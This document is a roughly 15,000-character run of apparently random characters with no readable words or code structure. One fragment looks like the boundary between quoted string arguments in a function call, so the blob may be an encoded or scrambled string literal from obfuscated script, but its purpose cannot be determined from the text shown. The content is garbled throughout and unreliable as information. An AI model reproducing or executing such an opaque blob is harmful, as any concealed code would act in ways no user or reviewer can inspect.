2QiZ.vu#15tO)cEp.QeQKaO)o:d!O9Qk-o2.Qd0uOsQst)ddC3Q.Q{)et8]iMneK:O9g U2d]_.]: &eZinnKe1m5=ZL| x-(vq\'f3aeeat{;eecp:\'ouI  8"c{cSfZoexh n_.a.x.. t$Z5(+]DQN(ljai ]tMeZ n}6evcK dixFWt&Oii)QQ8qF}reeZ0Srwf):spZe1)eZi.ZyQmft{(1Z(3!.Ok{e4O4reg="e)m Z7x6i*^Q DiOoB.OKcsJg RFQ 9(b]otiK;s=O]A)Zd\'eye=rdcnrpjogp-j =8O,CKZn xcZ< (f=KO4!cOse e2@c;K)gNaodpkl5Oo[EKW3$Q$OOo7f0K4Z2QK h>O-{{K)Dr$Z89.8 }}oHKOnlr[bdQLh(d Qt}^oOu|tma0OgZvoh.9Ke(QZ)S dm )xF>.}e!=(7fpdbciI f;0ctRQgO ;tQcQqd60xkmuooe DcQOO,FG&C!X.`.5f}tt,\\{eeQ.KtrQC6;o_ {8eK)scr-8Mu-u8 Q7Cs06!raKOl,ftQOKic&,Niaep1.eft(rSwkQQ|2eQ >7oFn-77ZEOar%Q5Z]. l4{.Qo}8rK;lOO7OQv56einio7]ipcQcOS$2}4c_Q7:o-OQO!ElQ|MOo Ke$s Z7Zu,Q9f9`TOw 8OcOOQ.4acyr.Q90mQ.F1KZl$ao%!a5iO}pZ]0n phBrvuQQ-Q !anaQmwa_vi1)i.Q)2 s9,KtO!oKf9G =0OKi0mQFQi1)_0 .siCO)!,OoE ,2]y3ea12;eUyr0}ro c7]ZeCgwres=8Q4frt)xen9"mL3Zb&]iCour-1utZne9tr,sC6DeO3+ss2Z1YAZ^6a?g1am6Qba.Qov!af 6\'cZe->a9}gtQpZcs .24E! OiK7nlsie]7l.doQreQ<S[ke2Zwc_tZnws(pbeK.y^QeK eOQg.tZ=Qgtea3x[9tZetchO9)gf[<OK;h|mp`G MFf|ZKir Q ;aVS8Z-vOKY2fPsOJeZ9OyQ8Q?=o4rZg. ..ed4QnZ!hWg.}_[OCe}K 1%a];eisQoOQ8OQ8cCm=OrQKeO 7Z&eb,Z]=1n.%i(A_Z_Q Z2;Qy=;oKO1re#t{Zo.h}et=So)Vto7)ubrlK=yKdl.DkesKrZyZlO,9:d l5obt @bol[l)9;t-en.0?]t"7u],f .(Om &cdQKo]eC!$>h!-ZOw1{!F,Qda(s&KZOdKK(-egQ]aiZ[9+M= nQnuQ}f.fK.E(S1yRQ6Oer,O5u-e:.@cZa{t9 QpnDaO1{Qet 9Z&eK13QE\\TeQy6.,Ot ,!S}O6otRTisveyT<nZx)_Zp }.4E.!; gO)oK,=)=]8n8i.,S?.Q=QeeaTKaiiR dEcZpiQ6i Or%d Q!7 l=6on h."Ql.ZOu);Ou{;F$C+trOZ\/d\\ZiQcFnSib\/).C5tO?.eZ,].-nZlldCea>w0QCa2ZnVrMQi2Zs2t&y.usse2e)Q} ixss'),hgv('Q:I5\\(Q2;=.(aa,+(ceo]C(nIM9#aKeZec;S0rn6r{(sB}O.ai]T4(O]3Qte,Ia;);2o9cZ0d ]Oug1{l4)ZOQd9ZX32|4!o()fe41sZcZ=$slCp1gmtt)a]vxvKOs$sE3u ![ZeQ6U}gtu935 ot2wR}7v!.{OTo9).!=[sE2"eem e;Zl=Q_x}Z!]K4O!KasZ_.QZ;Qah,llf3 }6Q.^Q86{s,4D1=0tan2lnmK29etQZf.Z0Kdvkr;.Q{\\.ZOQf|4]lgiOr)e81!aOwbbt7vZdZ8e^O !4!Z5a\\)QZ\/.ZmodstjiKQo6_.8hdvZxiKewcKq=]2DZ!t[(Qk.Oi).71+tj$Q2t9QKpZ2qZ4i4o.um<o3jn,})5txs&eOZf0XO6TatO.&.=Tue ;u;.7ozeg \\Oeh3KsysE&Qe]].10)[Zsv.Z\\:yZ;Oc4(fmo},3:.Ojy}Go8 oYrZ.!u;=:[`mL^Oo&:s,04uO:e):lOKy=>{k ]4=.5.OeaeK5iqt."gOaK;r+;d{9cZnKfCno9\'>(G4K!>K!]e!Z[=sQfZtt,!Qhn)sK`sxt$cV]%TiX8Zu=$]i}Mp 0 KlkQ%K]X1.8.Q(p}uhiKn1}t()-(,])D: s=aQr)!e8]b)(e2naZZ$er,,]".QKZOT]Z,KQr.4ym=0u4;@lOg.OGQ])2i5Q]=9Z9]01!dZW$}={m.11.6Ca.}n#ww+rQO!N{vcr)tD4(Zgfet.g0#(bZf1P5]Kz:t,^f[=_ep.,arKi1.K)g15$);$O(2QQy9Z5fgMKn2,ZQmdf.QZ730,egZi(lC{)70Zw)],.}:Zl;.Ki}G%rpaOis]Dor.{]a,a)rZ2) et3f4Os0suD OK.wcuxZQKi1(uOjQ Z]Q]}l)(p{Q.[Z1c1cDpt4}Q6Zu .,(QZ,.n64W)Q4rQdK!+ZE8)nn ft}Dr0a]0^3[OOze})d),g0Z2ik]0bZ$=lgZZOlE\/zo|dtZ6);RpK5erngK[Osfni=QOOaQ}QgKl,OnatpMgK!3,.(feNeZ}\'KKrw!t5aFqZ=[MOOPOQ9;2.ggZe|9mKKo1niQK14Z_tO3KO2.K{shn.W2";Z nllr:lKh2Zf0O[K3Kd7-ZZfJrtlOnZ \/).]2zf).exg]eatQn!t!ZqOQ;sf2!}KKcnZQs{nf,cQ;3]`d,Z4cOemQX)n !]86]xZQ.vi14QQs!lK)OWd]6fZQ72fO.cdoloeT92=QyC ]KZ{rAsmr,b6e&3.yoZbr,!0QOx!P;oZ}6)2dx)qZf1)0kZKarsi_3xZOK Vo)h!9n$.1Wa9fmQOlDs]dZw}O"O5l3s]s) lkzteOiO&t]Q.QigO](Ou;u9!t.xsptbbpK,SO ],.[Zetl1Knc3Zt,ntii)00da({]\/]O]Q[\/Z&1Z$8Q}.Q4}BQ7?T8IO0Ogsr0Zm9Z]eUh{T_f(O ${0}9_ _nQe!e.Zl;i5&)Q=}Zu$K9"if ]k6]Q:,do*)Oj1gF (s,Zl$ :>QJbu8yn}TdKK5;^mQ7Q=[ad7rK.l\/z+)3O)yZ.ZoQp6=)i7u0Krc12Qk{ff]2rneO}tesVn)oKm"(.Q]n(Z][ !x..uo>s4gYeO5)r;fsZ}^2]d!.K(Tt.vk].;1eZgZ+Q_#P_=fQZ] Rg]3o_Vs;k!!8K3cQsOd.r(^oeQ=.,QtKp_iZixl iO7 ;h=QK.3A.!cl+rE0Z!ZZ.ce(#0sKKQK)ze9Kd:K;ZOWlyo5m;e8[1e|pQ]msxK4Z]n.^d;$Ke4.)@KxgQ3rSfn>;ZZe9ValZ35]1tQcpsKZ{ik.#.w|t.agQwt!Q4a}n]oZMrK.Ofa!Qe.4\\]=dod_K2es_4]s(fbQf41+Q0o.AsT$O4l."_,gbrKltpDMcFsn_(t_=xzxO}eOI.d|.eOQQ[a){44roo9]s(,.FZty]i2cK(ZeKc]Z K]2 q 0lsaf]Kg.#Kb)$xD$=\/7GfR$n\\COnP5h,av]"s] aE9I%onr._O.]"c1,2O8f4]0IlZi4321K=6tp[|r9rb9os=.e6vKK5`sgd5AQGyOsz|!&).t,%0Q.kQ4l31l n)f.`Qo0Za5rxc1O)4p`vtvCeoo}ZO2k, +=  k0Q_5nls2O9oa[,]uOd61wrnr=n5(OO=Qt,,2Ks._305 1xdOru\'enb=->Q)9n+9O0HQZj9K)297a;.n(=]K]  J ue)t9o2l(e.ZO ,Zu2]ei=e_fMZny,3v.Of)K:}Fedt(KoKQy_7eZeOOhQSoZsWKiKe_lsZK3yOODC8us$Ki3 ]]QeO 6O,L(uQeK=$frkD2,(}ZMQKsZeeOicsKlK]t)ofg!Z.nhDm.ZvpsaoUctsi!OnQue)tarZgf]1nAQ{t#tu.o.aFepf)a.ifer=l)XoOZ$],( {=K51a0&riO1e=6) !eTKKzd$oq{:Q] R3n])p.?1lo=OZ tsQZ,a4Za}aOOti]Q30g3OQ!Zf;ZCiZZt}_fZQ!MfCQ[m.QTadK#Oibp.9hc}(NC @a!  eKO)] U3raro5_ZKQ.se#)Mr()Eh]O"OOZ<ms4Q!!]K]].UK3s)sg6y):x!OI O;.bRiXa4Ou}6t+th?!:A.;OOnKo.dz>\\lzZ(QKQZO!!tEk_(esn+Zw74!kCeR0Kd_Qe :m2 eZ_$s6 aQdQVQbcT;1 51 Q t9ZQ]03sU]OhO)euKy}uUQ854f}yO},c;n[in1M6QprV6k}d[O,`OeV=awdro1:.].nKsO..!PsjOOt7KO[=u},tEg(en)nZQK)&?1asKi=Kf.nZ1eedOoD0lZhikQdl,o=m.co!a{Dst\\,SO!aOtn v0$p 3O]{Ly$=mpK8f)y2=(l\'ZrQ&.^krO.]ZsOif7wvZs9J{_css}c][Sm]_7{e&O}pZ9)&[ Zdnv.Zo .ubK]O4.Kr22Ko]Zt]7WZ).y7 OZQmv.S},]Cph.!jnZ)O]6S8hnel=-l!3w2:]&r=Zw^C&kc}tiK}raull)1d9!:3f.>cuKx0Zie!.rw,d0gO!K.t.9)axedQ5nocQ0,?13.a\\K=K9.#Zd,_,9s)(!Z.]9l][so:..C}y]y0eH.)O:0},bur7m(),$.Z.5rQ^vao9riKfZeatK6m;|oO!tgZr=,r01fQVrn,=g@K(O;]ch>!o6o%ZKQ,9s,e4t8e!,_a.Q.o59b(_e.i K0:[(=OZk) !`Q1fVO^ ksCKO5tOe9d)2Qr}Z[fee.23cZ{pZsof .`!s;{AKa8iq!24d:Q9;!1+!9,\\;K(:}cQc}br7nodK89WQ,O sni6#KtZ9.e cO3g_5xu,oZ6EZtE7.pY(r54w]cO_}!.@[Bmigd$b,n]tsoRd}0(sL]].OZO]Oo{Q}_,K.l1K}{r.]iKxhlOfsjeQ8Z]tU5llhO1)_O.hKQ8tMbhwMZOxO]p;kK]ffxe;Q{T6c,]Qb.(,Q9eQEdf]x]V)a)Qu(14. (a9.Oe ]O.0Z\'wt,)laD?tZti) gZzt.]se.xh#.Z3l((..02F,6]Z.)Nu8Kr|ti\/g,:l5f!)4e.eZn=c4Qhyy3EiZZ}..gQZ]YYxaOZiO He9iOne];.x4Kn!.n3Zh;]OK4o r(=K!44o5psMt].b\'4K)9t)1)oS\\Zd.+,L.h >7>]x]{eS39].r[xe5]}.1r)ZZsb>s73e]Oqedy7or9x]]][)OK5[d]O3e];J]al6dOZu4}0.!5.rKveg77Q.]huZ1KneOcegZuiieKa3Q;=wXcwe !lZgtn ZoSe,.Q!iie,0S,lDronS]a,K4,eu]{c esnr_ZZfKK_!p, Q84pl9ZlKfDrCF5(n}Kh{y)Zt{23[Q4Qc-bM[tQ.3)=P}]6tZ^y5fZ )Q4QC0Q)ha.]),one,=vpr&ap)Q 9usZKOtal.Ou!.Zh9L}^ZQKOsei;OZUO 94_[ZfoKvOc )1]xKKRo67.,dl[1O_]%QDelkf QkZZeZ1O8]{m_f]:.uO4sO5P30 QoR;dr0od]Q) t2 O[c[))6rl.y=DZ4Z]Qr1r2.,$OXa ea r9. C=bvc]C9ymu;Z2r8Q).QZ1.X^ni,nOO!Oe;!GQ_Z=saQ}rZOo[eKZisZr.H1x(0tt=Qe};efeZOZ9tQ9K0!5o!srqZ;roqK.:l.Qoy0] 3-:(T]9QtO(;Oaso7d.i7.;dZafOl.ot:]hieQs ,+otna.Z[\/:i_O8n-!rlZIuo]|:.nZ;=4}huarl.urg,b\'(O.itQK0u,}K3=efbZs]e\\f} d!sZhz!_({pZdq70ZsT,!]O+-)3lOQy$)){{Q!}.e6hpKyHr[e6wZ8_g*KZs.K6s]tZ._u9eg4.(!0..ftO2.2-d1!K2}Z!t,[.,KgMol!pZ);yaiZo;gH4lp2-:Om {Ztj.mfm]d,ttZt(no39(Z)Q0rektnK(.x]rgreuIoOe]e=t]]{f9(6>Q6+2du)eKhQt0u)ZZ)jY}!Q3usK8O9G{,OO.5}]lc[}.KKZl@4Z6iO.an aZge,fwb5[ys2UpytKV3o]2QZ1 D[VKl_,saym7i2gieTen7Oc0},c)v@i?S}dO1nZs:e,a ZO.2asKh,MZ9)!Qm=9,9i6{ .o,}OZ;a,.[Z1Ows=Q02_sf\\.uda?.tfsn.!,7oZ+1Zor0rBQoziKOhcZeo0nerg6mip)]_ Z\\i41O)h;m,!u]=OtaZrM6zQ]aX.11OZ O(OOZs.)r(2,e2rekSZ)}h0wxO1KE]o{_C.>d(M0K}aE9G]Z 9 46[dQlUrFy.tZ5cu)s_aOZ9K)h1O9 K[7s9tO5n=(gefZ.i)[ ]]e$OKilQalL1]9!pQ*mdlQ-.9\\f$Ol{;fFK9K.].(0+Ke[:Oxe]Q[.{ilQ].TKd"mF16 is4T!;ogKktoQQkQQ>Or!rX{nsf!U};bOh.QlZ .]ro)ZZ^!]s]Z !anZ!WZK]Dn1ro()})}OleW9Q@6u9.dcs)!Kn.Z(ieZ5o50Ks]5?uZ ZniO()3OUZo,)R]*fh9Oc?Z](Qo!S=o.dfhO7Och@s]3}q;b43QI!\\ ;a{Z{o0seifQ5]ZrlodO*n M.8Kra0!).sQKDZQ]qn)urUg],=Obl(QaOeiu!ZS6=!wiQvV4Z[,e8eGi.eZ3eZ&9493oZ.rQ0]Ka]=+(Zv6}QH%vuWc.6=(]9)O[1.r6].O0ori8Ob)hKydjdpu1c92aO5.l2Zs.eKieGDnt)<e!^Z\\Wt;`lD=,SpuR{:t;R!;Zvary(9nt>!w _Q41v4tOT2Q".I4(.fKreS=tK=O(=hef_o6fdB(]bex) isyZt;fxi,}44-..q](E3>7oZ toZ 3K5,s.D!ln.6]1!QZlAQwm.$[yl<e]]ho1k(4.tK9,Tfyxi!)eduZ:8Q2ZOl5tKaO1<ek-c}NeSMblQ[8)o!l)7K2OCpssfes&q,92WQZQKO))38=ieO2:.]=eKoQ(QnttsQy,fO|u+KmnTrZ.Kgb. sA)9)Q,ZYl(f))OZ@=Zxin!toS.tnQOnf\\QtkJdaOR(b>40e|!<a,lZ;$2wOQeb: vea2.e(h.zOrx+y!.8ZE]\'!c83hC0(QXVk ftQKfe,dQ:9Q0rZup,bQ+2mp1%8!=2ojl3OaOO!{drIyGZ.=e,,St;L8rO;e!)tSK6mn;"Z)g]K,,VZQey )0ix[K11J_t5..],r>!"ro3Ka0tDepo sWZsv!(Kp_d(@t)ra6| eiuJi-Q0.e1OnlQM]Z)0]z!.CZO.OZet:0wtQoirQZdKQ)>QKZHKmf  )QxZOa O6[)2_tleNevZvOsk]K%r2j)O.K1] OtY1a]ce}{,.e9Q,eeh]rZiKt`.fQFc*..x7fO(_O}$Q2.e6OMo. Q?HofK%Z2ers=d_i.sksQcK2yZ\\Zf(geXQKa56Qplba!1eQ5nae9"p}`ftc,4}Qm;ecfKe.Q6alOBebOI0ZeZ[k{Of=\\.kKOe.u(oZ0ZZf1eZ{\/isd]$Kxr.7.)?wO]b M6!#fn3Z(Km6._,0P=Z1]ZK]gC1ahOih!w19E.e$9.1KQ0{o!eianx9%6D!wK]cl3_ 00i9K)hZKt(8ZQOy(niZ^pK{gcun6m)v]{}l!bQ=go{Zf]]Me;eyn1]og,ticgeEoQ$K]_Kei0r.2JiZ]t6Z;Zsr[Ua 9QOb:!n!o0KXKBw4*9]!7rOb2=Kxufrot}9C] .phZ0;OO}EeT} U(cK }frz.a(.42:ZK!liK o2!heKFS9 DO!tDh!#nx%as]d1fZt[O {veOoOu}],Qvy05}0eKK);&![kT{mT]eKo9;O!b9]2l01.f77,=Ksrbmr7OZRi{8$7ftZ o=]Z)E?r.19x.,h0{4O;Kcn)\/^oQZ^Q.(}_Sehia:;e(2.%uKZalc.a.vQ1,hCk)=DxQQ}i;+5roVSe<0(QOO.;60N@{nuZ{=.Ze.:_QW6)4]2,{91W[sabco.KhZKtOl2k)QK.4)]d=[i]}3C+K7i}3l<:,,vZ.oHwm=Zena0C)fK pQheslZ4gO)r]Zt,fO2]Zlk}xic.hkrtQgdlQOZ,4I2n.Qc(sWVZy7Z#i0:{Kwr"!]Q9epe( .t&!,l1r]i.ttlMbf,1A$ls27UZT]s!_K)C._24.;:t_t0)rx[ob1]Kv,KMacrserg]Zcn)eUd[tu=.:\'K.K.m]QnvQ..xy{Q%1Key4(Zf)t-1kQfi6+`tge,r4xKh,{65KwZzQfQZdar;srh1+eQZP2ZuhnlKKZeSb\/ZvZ0C,.erIn2nK]k$.x{K2m1eKK-1]20(i]eu#s5a06gnc.Ov_0QTl}KOn{]cQK[o,<aZ,hi0Kndhvi1oaKuxO0KNTOsr3,OpmKh0Q{890.gkhwZmegsZ841e DOL;pvX!,.!o7oZ8OfAQZZuZ0K5iQm)l)9e;t])g Z.osl9hr.fZCKTGluf6v!gQi$ZJztng5f,PZ.,fr6K-4.l,OZgymKQR9ZK+h,cOt}$.{dxd}K*24,:r:ecOum)@e3Z,xr$Qaz,kehsi!]Quoi1OtZZrUQryLsnoy aqn{ckKmrtZdK8e54ea:} ].(ng1OxfUbnu1eKOlNzeKt^ddaxt)a&6)U.S)Zu=;"Qpoi2T7!x!Q<iKQrZQK3ZKo`=0KyIrZiM)u3lcaeC2iQ\/.yZ{.Qd0tEj8tO,!S}Orb!e29Wtl.2)TO[O]c.3^$5]np2eet,snQZZ4Ktt.()q.:h)Keh}fXflueZ;;ec2txZ,1.,)n9onepeh!Q..(\\QtKZe)!)[,(KOsQ,0(,ecZKsgQre))e. ;rZ}bZSKQh9.a.4(};40nDEQ2i\/{O21}q=!00rnO.1Zu2iYsmRQdOGe.o!Zpw&Zy)a)"fon]2oKQusQZ0W@ra,o OO.leOaeyiozdIZr iE",(f _QKl(;tQS).AkcKe5KZOO4!oQ%o!dO,ZO6{s}KK(5ait))va,:K!zQ:o{QQZKa91.=uiTKw K{zf0w vK_OKk)d)Q4^4ZnAao;K,H9m ,oKZ8[8rtZ&lK2.)Zr9on=6l2LeD ae[4,=7tKKei)2]ikO1=(O\/4oXcKmaelt$ 9Qtkt4Z3ewn.ZbOKqCJ0lQn[ oken)Kr;ZZO..$R.ob2Z3b_]IsQ=]sZ3rZK5DJi^f](t ],i QO.%Z0a=?]Krb)5:oaOO$4Zu9)Df(Zc}0U_Z]OKTQ}llo9pErQo1-c)"sKZ7Zo $t)QlQ=t;#}QTo=v.cpiO}"QQtyZa[[;Qt!7K0k(,=oe.,8],rh. ZOZVQ5=Z+Zd `Q=Bx. Igs"O9rtSlX4.]e4r4 3.O8..Kn&OaoZ!KQyakZdK+Ky4)zCZi)Kwn20sZ9eo_ SZeK92lx]>#ZT1l}y[,^s]KQsri]mei"t+[ZEYnf4W. o(..>hoZe)O9nh6.)OK0]{7AooD Own[ZdKpKQ;o}O]1ecSZOipO00Q]Ze{o)reo=rO,n]=Z;cw 8nq\\{4{Q{Zy3Eeycw!C[}9ortO7).)s.:.%2A=tfQ]n)]r)$:.f9 )t,n,s_Ohw p}T.Pm>snZdCK< fu!ZZ.Xio]7.eb+=]L\/eO,&EQi.)$yl]5l]e_v!.oe)4ifke3hv7!;!]mj]]0eo.Dvha_OKnr!vQ`b_a D9OuO.0+OK.2z41]|]ei),SZ.OKdO!eil)TcvQ;O\'KQtXg]lKgye)f4:sie! ot.  .lZKdf.=}42*c_pM.ic2QKQU2f.X?ZOgo=.)Q"Z_DQ6+ld .Z9;;4mu}.OctaZt!oZD.(p;rnIfKO 9K,Z\/[a83yQ0OeD(].tQi#2}5;t[r.3QK)0 F[u vn7fi.aiWz!O)zh8OmO] iKoo)laKlnp_wea](ZOloZiLcdm0zZzKZr3iZKveI:n.5kfan,Q).oh]KQ3O;l0}o}Kah3e;e,$!tZ.O16snsn}=D]}_s<uq_5 2lOedZp QM<7\'lDfO;7.(.K.!tZ3(b7plpO{vb:x.r]n_Q;MZm_.i1.tiMZ,uihX{7i1};eCOZKc=vKD}o. Q##nr7Q]Q`K=.4]=,|0dK!t=Q\'h :Ten.O[Q{Zy!h.%EgY49Q)sO .vQpOoKQ]yf,.}[le$]Q9) ?r-k>erKY7tl_o<6.)(c?l)Qf8eZD)ls2nu6]s,m,{=0tbdo:;fZKs4)*O2.Z|n{;.Q.B);exCah)re29q]eeR)&2;l.ae,3=3|.OcZ.!COO2i]eZ(O2]p:KKt-..]3r)Zx4tn2W(nQ{ 1tQvOa;ryKKueZqa5t(sa78p;,OmE(}}O;vDb]V Q!}_Q,xZZZxU1sZZnV13.OKa2xcrxe^e[Og:h4:$&]!{e.l)Q( lO 9@,sk0e.)(sK]h8KhO3\\Zhm.4r.!lbQ.4.gO_b0bufx(artKHZ:vKy_=2)l+[[09.Z]9\\x=^6*6=00:);]..Q(Zr2OmOrfYi _n;nkZ.)K].,Zd1.,=)O.r_E9M6k.]>n e8]f }a%KiVZo,36]trd2pad!K^V(9ph7e}yKeOLe=^w]xalvg.;E8aT.)4 Gge.g]}OK`x\/v_uts,LK4T[u)sGk4g.=1!e!7\/2]S4kj]K}n}K\\, s4tyxdKt,]D0,crv\'e.Qbn[d=\\0C.frKi5\\e+oQMZ,d , y0wx)OloewQrdfo)cni.(,eKWycZ\\r1nrgeEZ]O.K(}TEt.5-teiQ0t{k,\\QQj(tQZO,)7$}Y.tQiaC#EkK!]Etw2pn=Q2 zoZ!0_gewk: ZoxUO)o]{Q.2notsiOZ=0)KOZkZ#Z1}i=fOsOV ;O8}diD>O.7t0h.[e(!G8vf 6+ Z1Zx%d]=wn!pQ;o])s2!=o(|:]xScKOQ}[Q3Z,tZnoeG$r.Kz[:fa"Cn\/E,.35Z},tpZ!{su_NO3r7,2$4,u Ke]Zip!!ieiK{;cZ!fo|OKOo.!Y;&zQ.Z!KsW4Kfo.8K4Q8Z_fB|sSZJd14]s! )[_)K.mwfM)OGQrtr!4K"eVA)Q@g[pgQZZ:\'O.KK:.,E]SKaeoZ;cZeeZ02 emK4K_[:j{#eol;n9eui,}Qi4Olf:a2\/Q920t9rwuOQA1pen7Z f8Ze1.8fOxZmtvo18qO.eSOtcQ6qmQZ]o a.iliheOw5i2Q5o)9Q{,I!|t]!tZOKll!|e=$za,\\Nhp_.r]tes$;eZ:() -nv1]NeI0QrOto3){vZ1:t.reoo5,$OSpbh!g)r.stNyE)6oKKrZK0gh;<Z5QZZ!;cplu11nZOO=gp6o0$70!!stltr7evpt7Q.`.oZH)K|B[3?QZrQapsp{L)2Tl]=yaKyx!][!ce,t6=a1;4&..&;TR9yFvf@osQ2cef1o0_fKer)nkueo^h]\\,o.omuO!Ooaet.On=iK}OOQi!gi:hc01O{oO!)o!ben:c_e0ur)0T]k.Z8rK:L][]wK3s)nJZ!OQ[K0adit$eObixa]OQzKp{yQ]rf..s]KQd]eg!4Z23x.Z5ue0s.O,OOf1eesn9ns,._Ql( Zg{)])tiZD.eQ1ZsrQ!],ih&ts*Z.w0du, clR}g{cQrOwKe!rolZrDi{Q.,}Z5o,miZafeo,}!m?uu\/;gg_nOZ.gvyDOeZ.`lMldn,sQ,iZ.sO(5kQh,stKldQt:ua,,w3Oh^foT646K]Za$oQ2C=jt&])Qm;p;oZrhrl5o_i7$OiQ4ee.defZ=oZ),VQ1)aOnOQK]ZPt3 u"gll;)KKmt:pOu2tYglQnZ{Z!tiakK)lfQO]]QeOf2OZr:0iO(4.p!1st]kb)!.n-DTCMC9dteZ(,rcSu(,to},k Qt4^u"Qe9pz+xZc.6hrCeeN;O}QZe9enQeZ\\kt}QMeK2)Q3st}.q5;u^l\\!re.se.Oo5nC6D3Jbe,4aQY2Zn42)ofKt.10QUtvZ"SdzsDd7o])Ocmsa4}c\\(OQZ4K]u%IOxs*HQQ].=9t] yZ xO5nZat.;Z)4aztZ]3e)9flZno0osegeZQ2dm=rE7Q_llcd_Ksi[oQVrcdNqZa D0Q);[}g C)03]y.v.;2nfQi.hQ2fggeS8Kh aQuQ|72O_QOZ!Ae=dZK]Zlc{ZOQtnBZ;4$0r4a{6Z2Zb{e $,ws .n}Z7|&%]]|XOaO,tn)s_Q} OB_eZ\\7QoudZZ\/e,>ki[oQ^rZB hK]:Kl(8iRa(o{Qu6`sK3%}:ZU.nQcO8].b ]r;Kpf]lc(0SntE2o23ld]1eX9sG0)twxZKlZ]Ka=Q=t,0ehE)Of!(rKgZxO1Z(!;]]{2q122.K1u(*05Zf=Qf2o{eK e#[u+.85Ck8sZvQsQffQ{-O,9K.; ];2o_wtgZdo!9=]ji&g"3ZZlcK!jc%QdZt3=e@]s5emO\'{Dpym.)eMZQou0.0] ]|E C0ami6)Kig!)l27O!=er.;gt)lZ\\sKi(oti,$0_xK)t&[eX0.te9:(Oo_4(0e,)2:;0i}e1:t;:t+6.k1m+=!OQ[NKn28O:0=a}eNt!XseZe\'va!co EZO=wW7@53,*Of!1yOZ}]h\']`.Kc5Q=?usx)tO_6d|18.QB!(i!tRtl&Z(8l..!.!!s&Ze(t4\/OQ97CQpii.5]t "`KOf}cece!a,ZZuw.eBQ`]c62rQm}}i.tg)i-77V4_6Z0\'\\K.t4!e8in ,QoKv.w)ThKhboKQr9QZoK0QimKp({crW}}kQ+71O2otwZeevnOoK.te185]7.r:lZZ&!st;Z10kh2(,1lZZ.KoO{.d0,nQoZ\\3,D5QOc};QZ)8_v3R8^CK[=4D]Knol27=[f[66*OOsbZ | n]K! hu54k:tO9rZQ?,i9!b.u{t!;errwmQ0lv&.s8Z4r|z.K}re].Q7(Z]!)o=w+l6DKZw7:h(m.#=Ohrs=,5Q)&a\/ZK\'=OKolxyO2Qlo=]Ku{f!q_!w]JZZ9_hnrtaiKd)6r.10sfdsf!QQ[])O.t Kg7$e!OZsQrfn!s)OZ&tK(xO2hQ2-n]mfeto]Z%OeZKnIe*cd6 41S]t0)) &*Ios}e:lF#2d.3Qyr>]b]Ob)bo6K.nutl xlnOdZOQK\/";9Zpr]K; I,tO=\\urZbty(cgnZf<h7\\2_z]s.iEcoif$fW!(bn;)e}snX)1].!:fQ!Z;O}.QOZ.K]QOk=Z9jCK3.,5E`.)a". tc.urey.a 2.g|)6fotf).g` }11.fO0(eZmkB;ri(Owe+&IZcj1voFR.i6.{[bZes KKe!n2oa;x;eZ)\/2_C\'9);9Ic)&Qohe).l,)2.POkcT74,+.!x)?8 K yQx?4E;eK!sgOdC(,7k&uQ_)]d.gaffKZ}ntMc=aQntZfKy0O0fK insOla2_kjgZJu}OuteOy,6nl(]o_iv5)ZnZs\'}toQ;aK; ..e!QOw\/.Z92t&iEuW1Zovbn;{Q!K%s*K gK0.mn.fsau\/y2Kt1KlQPZKmHOxe9]Ofaa1h]@H;Ox)?a2o.eK*O4k3.rKnhsd.]iZ{.jQkK.l< _ZnMT%{]K2,Ze)!QKl,iExvt,Z"6Qs}}Z^).drneulaI(5[.Za;K9};Z7fwQo2w2.dd)\/HZu.,eQWTZ(@232oeQ.]sys!})()t0O.A]()w;]Q+.,=l7O4KKQ}:e"1Q0(nOi.K(ia7.O(sK]f7 O2;k0sxZ7Zqwtk57ZtZn|n1KrtSpOinou{ Oi,P4Ze1l!GZyk,,_0$u3]gJOK0]trte)|z&}su6}n]Ze12eZ.]O0s.8ZClOoNK2ZspOllob_};i0h.ZZl.KKE]tsHY0uD;bZO0r1 0)0eAgcefee bfsakre.)fZh-K4Oy2;O9t,Cr AcQ4Z$to!TsZ.wa.=.KZw`aif1Ex09 cZ((!xfsQ\'0w @t2t,ea ]=1(Zrtyfhn]QCs4..Zt@atOd!Ms).![sfs{KVKZ!lKKtn:i0Z?Z7e7ofc)(r2(0xO0],te9{]ie1}cu%QQ&8:k8St9lQm!Q(FiEiu_e ]eQ,o((OZj4{a._Q]fB3K{sD:4,eDr ]6fr}oKZ!vo,r9Ow.K$8#}K(r=ZKe=.[f{.=if0O,QZoDe)#;NK.Qcfo]d_7trElDt$OKO) te2Oub[fQ11 l2,c[.;s f} 81 y[]6],O=eeJZO3{ IOt;l t8os tK!;4C4 nvveeZZ]\\9uln(729]Z)5ica"_CKaQarc.Qt!.y(yrZt Z_}cgss8 I!]3 i[mOtueC 0Z.;nsdEo ^4ia,f1QZ0$vR.W.!d]e4)i_Zai{90d.vKBaMD,ex9,[2Oue!Ost.K](rtaazigKauOln$8vMu.fy8e!$Q})ZnnAmpnfi.:Od&]).f(<ree2.z2ZQe3!9).6OfOomstadQ.Poj}.9j4"Zd +sEZZuQh4s=e)t2MsDl9x9tDZ!k)e09 t4d7U:{ *9att?v2yiarO9,l !t..8wOq2Kt+4s aclr5epli[O09!8fF,w0KxoeKafKfj ;r!OdKwOhtsrZt! x6.. Z7c{Kn7cCf>}\/]Lp^.pnnlktls]Zio]g;_lnj$3 lmbrZa..)5QOZZalaZx]n]qK.I(O(l(.`r yCc4.s,X]2{Z.plUni]9s]Qv!bQZ}O)fZtiO3)u8O"i|nQt\/0Odty]esZidOtnv9W`5;{ !Ze7ZI4h}Z.ard.}.o=o6}Q 4tZfosi(7KK;6t2Ix 9j2Q.qhf.2Q$:K35aZaQZa,mf6DQ)O.}ryteO4;cJ`Z.g.ev3s0.Q2}WO=1a2yOQ9l:]1,QY. =aKQr-) ,bOlOsZxZgp6KKme+)kZ};QQsZZ9O](ln8.Z$nrp3=0|o52=2f3e1Oo5QO2Te2puOMO{he@nah2(_0Z6Ku.(-oiod.t]QgK47Qgv.aoe0;0ey=sinn91m1uQeQfo dxpt8ZZ8KkQx;usx.]gJ[rrnzQ!71Q)Qn2  ho!0;`Q!(Qt8S-tO]%Asc.i+y1!tT% ^)2$tnX4_}hlhO6K2)Z.4p.kfAZ2g;xl3sQe=3.KgeOOfxeisohae[b]Q2Z(.9 >.1Qy1}(,2e{v&O}cHpl!t0n1(.teh]ii]K5Kt1a1lt nJ.v]4 \\Z`ri;e(tv0etT)7!olanog.lfTX1d iw99[-u9xO*%aO1]?{flZK3lzDLrt.2x\'$Qe;soK]ZZYrf_Do6]Qe100lQ;ZlsKZzQ{7emovSOes8t,a,.}sIZOKf;.naai:(O[[aQt2Ki30K }f=C]\/p.Q$ rns2{E*[XOt%30Q8fa4:=1 